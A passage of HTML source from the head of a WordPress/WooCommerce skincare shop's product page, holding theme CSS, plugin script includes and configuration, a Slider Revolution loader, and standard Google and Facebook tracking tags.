.toggle,.widget_layered_nav_filters .widget-title .toggle,.widget_rating_filter .widget-title .toggle{right:-4px}#footer .widgettitle,#footer .widget-title{font-size:16px;font-weight:600;text-transform:none}#footer,#footer .footer-bottom{font-size:13px;border-top:1px solid #e7e7e7}#footer .footer-main > .container{padding-top:4rem;padding-bottom:1.4rem}#footer .footer-bottom img{max-width:200px}#footer .widget.contact-info{margin-bottom:0}#footer .widget.contact-info i{display:none}#footer .widget.follow-us{margin-top:10px}#footer .follow-us a{box-shadow:none}#footer .contact-info .contact-details{display:flex;flex-wrap:wrap}#footer .contact-info .contact-details span,#footer .contact-info .contact-details strong{padding-left:0}#footer .contact-info .contact-details > li{flex:0 0 50%;max-width:50%;margin-bottom:1rem}#footer .widget.contact-info .contact-details strong{font-weight:700;text-transform:uppercase}@media (min-width:992px){.footer-main > .container > .row > div{flex:0 0 28%;max-width:28%}.footer-main > .container > .row > div:nth-child(2n){flex:0 0 22%;max-width:22%}}#footer .widget_wysija_cont .wysija-submit,#footer .widget_wysija_cont .wysija-input{border-radius:0}#footer .widget_wysija_cont .wysija-input{background:#e2e2e0}.newsletter-popup-form .formError .formErrorContent{color:#fff !important;width:165px}.newsletter-popup-form .wysija-submit:hover{background:#e6e6e6}.newsletter-popup-form{position:relative;max-width:700px;width:100%;margin-left:auto;margin-right:auto;box-shadow:0 10px 25px rgba(0,0,0,0.5);background:url(//sw-themes.com/porto_dummy/wp-content/uploads/2016/06/newsletter_popup_bg.jpg) no-repeat;background-size:cover;padding:30px 30px 10px;background-position:bottom right}.newsletter-popup-form .porto-modal-content{max-width:332px;padding:0;text-align:center;width:100%;background:none}.newsletter-popup-form h2{color:#313131;font-size:16px;font-weight:700;letter-spacing:0;margin:20px 0 12px}.newsletter-popup-form .widget_wysija{color:#444;font-size:13px;line-height:1.4}.newsletter-popup-form .widget_wysija:after{content:'';display:block;clear:both}.newsletter-popup-form .wysija-paragraph{float:left;margin-top:0;text-align:left;width:83%;margin-bottom:15px}.newsletter-popup-form .wysija-submit{background:#fff;border-color:#ccc;border-radius:0 5px 5px 0;color:#686868;float:left;margin-left:-2px;margin-top:0;padding:0 12px;height:34px}.newsletter-popup-form .wysija-input{border:1px solid #ccc;border-radius:5px 0 0 5px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;color:#bfbfa6;font-size:13px;padding:7px 12px;width:100%}.newsletter-popup-form .checkbox{color:#777;font-size:11px}.rtl .newsletter-popup-form .wysija-paragraph{float:right;text-align:right}.rtl .newsletter-popup-form .wysija-submit{border-radius:5px 0 0 5px;float:right;margin-right:-2px;margin-left:0}.rtl .newsletter-popup-form .wysija-input{border-radius:0 5px 5px 0}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://skinessence.ie/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.5.3' media='all' />
<script src="https://skinessence.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://skinessence.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="fgf-frontend-js-extra">
var fgf_frontend_params = {"gift_products_pagination_nonce":"d44ca438cd","ajaxurl":"https://skinessence.ie/wp-admin/admin-ajax.php","current_page_url":"https://skinessence.ie/product/stabilizing-repair-cream/","add_to_cart_link":"https://skinessence.ie/product/stabilizing-repair-cream/?fgf_gift_product=%s&fgf_rule_id=%s","dropdown_add_to_cart_behaviour":"1","add_to_cart_alert_message":"Please select a Gift"};
//# sourceURL=fgf-frontend-js-extra
</script>
<script src="https://skinessence.ie/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=6.0" id="fgf-frontend-js"></script>
<script src="https://skinessence.ie/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=6.0" id="owl-carousel-js"></script>
<script id="fgf-owl-carousel-js-extra">
var fgf_carousel_params = {"per_page":"3","item_margin":"10","nav":"true","nav_prev_text":"\u003C","nav_next_text":"\u003E","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
//# sourceURL=fgf-owl-carousel-js-extra
</script>
<script src="https://skinessence.ie/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=6.0" id="fgf-owl-carousel-js"></script>
<script src="https://skinessence.ie/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=6.0" id="lightcase-js"></script>
<script src="https://skinessence.ie/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=6.0" id="fgf-lightcase-js"></script>
<script src="//skinessence.ie/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.39" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//skinessence.ie/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.39" id="sr7-js" async data-wp-strategy="async"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://skinessence.ie/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://skinessence.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://skinessence.ie/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f1ef06ed7763562aec8b26842fa6e322","fragment_name":"wc_fragments_f1ef06ed7763562aec8b26842fa6e322","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KD2HZP8" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["skinessence.ie"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD2HZP8");
gtag("config", "AW-16630813275");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://skinessence.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skinessence.ie/wp-json/wp/v2/product/3816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skinessence.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://skinessence.ie/?p=3816' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="CEl25hH0422-tgscjRU7gudUicvW4CdZJFYUoaSPiTo" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '115421770443435', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://skinessence.ie/wp-content/uploads/2024/03/cropped-Favicon-SE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://skinessence.ie/wp-content/uploads/2024/03/cropped-Favicon-SE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skinessence.ie/wp-content/uploads/2024/03/cropped-Favicon-SE-180x180.png" />
<meta name="msapplication-TileImage" content="https://skinessence.ie/wp-content/uploads/2024/03/cropped-Favicon-SE-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '06a6b3ea75';
	SR7.E.ajaxurl		= 'https://skinessence.ie/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://skinessence.ie/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://skinessence.ie/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://skinessence.ie/wp-content/plugins/';
	SR7.E.revision		= '6.7.39';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style id="wp-custom-css">
			a.porto-btn-large {
	width:100%;
}

.porto-btn-ctn-center {
	margin-bottom: 0px;
}

.share-links .share-instagram {
	background: #B09DEF;
}
.share-links .share-facebook {
	background: #B09DEF;
}

.home-banners .porto-ibanner-desc{
	padding: 25px 15px;
}

.header-top .mfp-close {
	display:none;
}
.payment_methods .payment_method_paypal img {
	width: auto;
}
.payment_methods p {
	font-weight: bold;
}

@media (min-width: 1200px) {
	.home-slider .porto-ibanner img {
		width:100%;
}
}
.home-page-popup {
	position: relative;
	max-width: 420px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0 10px 25px rgb(0 0 0 / 50%);
	background: url(https://skinessence.ie/wp-content/uploads/2021/11/gift-pop-up1-scaled.jpeg) no-repeat;
	background-size: cover;
	padding: 30px 30px 10px;
	background-position: bottom right;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<!-- Global site tag (gtag.js) - Google Ads: AW-16630813275 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16630813275"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16630813275", { "groups": "GLA", "send_page_view": false });		</script>

			<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://skinessence.ie/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.4.0' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://skinessence.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wcpay-product-details-css' href='https://skinessence.ie/wp-content/plugins/woocommerce-payments/dist/product-details.css?ver=10.4.0' media='all' />
</head>
	<body class="wp-singular product-template-default single single-product postid-3816 wp-custom-logo wp-embed-responsive wp-theme-porto theme-porto woocommerce woocommerce-page woocommerce-no-js porto-breadcrumbs-bb login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

	<div class="page-wrapper"><!-- page wrapper -->
		
